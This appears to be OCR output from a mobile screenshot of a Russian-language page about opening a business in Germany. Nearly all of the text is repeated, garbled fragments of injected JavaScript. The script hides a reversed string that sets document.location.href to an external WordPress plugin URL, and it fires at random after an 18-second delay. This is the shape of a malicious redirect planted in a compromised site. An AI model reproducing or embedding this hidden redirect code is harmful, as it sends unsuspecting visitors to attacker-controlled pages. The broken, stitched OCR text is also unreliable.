
Германии
Как открыть свой бизнес в Германии
[separa
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
tor
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-